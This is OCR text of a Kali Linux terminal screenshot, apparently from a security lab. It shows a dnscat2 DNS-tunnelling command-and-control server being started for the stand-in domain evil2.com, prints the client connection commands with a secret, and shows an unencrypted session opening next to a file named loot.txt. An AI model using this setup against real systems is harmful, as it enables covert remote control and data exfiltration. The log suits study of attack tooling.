 15:34
kali@kali: ~/dnscat2/server
Fil
Session Actions Edit View Help
kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server
No.
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
loot.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ locate dnscat2.rb
/home/kali/dnscat2/server/dnscat2.rb
/home/kali/dnscat2/server/dnscat2/server/dnscat2.rb
/home/kali/dnscat2/server/dnscat2/server/dnscat2/server/dnscat2.rb
/home/kali/dnscat2/server/dnscat2/server/dnscat2/server/dnscat2/server/dnscat2.rb
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /home/kali/dnscat2/server/dnscat2.rb
cd: not a directory: /home/kali/dnscat2/server/dnscat2.rb
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /home/kali/dnscat2/server/
┌──(kali㉿kali)-[~/dnscat2/server]
└─$ sudo ruby ./dnscat2.rb evil2.com --dns "host=172.16.53.131,port=53" --security=open
New window created: 0
New window created: crypto-debug
[DEPRECATION] The trollop gem has been renamed to optimist and will no longer be supported. Please switch to optimist as soon as possible.
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 172.16.53.131:53
[domains = evil2.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=0f0085c6f5c65a7b79ee6308db609cfb evil2.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f0085c6f5c65a7b79ee6308db609cfb
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: UNENCRYPTED